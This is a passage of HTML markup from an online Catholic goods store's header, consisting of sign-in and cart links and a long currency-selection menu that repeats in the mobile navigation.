    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=37">
                                    QAR
                            </a>
